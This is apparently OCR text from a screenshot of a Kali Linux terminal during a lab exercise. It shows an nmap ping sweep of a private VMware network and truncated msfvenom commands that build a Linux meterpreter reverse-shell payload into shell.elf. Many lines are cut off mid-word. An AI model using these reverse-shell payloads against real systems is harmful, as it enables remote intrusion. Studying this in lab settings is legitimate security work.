 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nmap -sP 192.168.107.1/24
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-22 16:45 CST
Nmap scan report for 192.168.107.1
Host is up (-0.15s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.107.131
Host is up (0.00010s latency).
MAC Address: 00:0C:29:BC:17:56 (VMware)
Nmap scan report for 192.168.107.254
Host is up (0.000054s latency).
MAC Address: 00:50:56:FE:15:64 (VMware)
Nmap scan report for 192.168.107.129
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 31.09 seconds
root@kali:~#
保存(S)
enom -p linux/x86/meterpreter/reve
f > shell.elf
elected, choosing Msf::Module::Pla
selecting Arch: x86 from the payl
ing options failed to validate: LP
enom -p linux/x86/meterpreter/reve
f > shell.elf
elected, choosing Msf::Module::Pla
selecting Arch: x86 from the payl
ing options failed to validate: LP
enom -p linux/x86/meterpreter/reve
f > shell.elf
elected, choosing Msf::Module::Pla
selecting Arch: x86 from the payl
chars specified, outputting raw pa
bytes
file: 207 bytes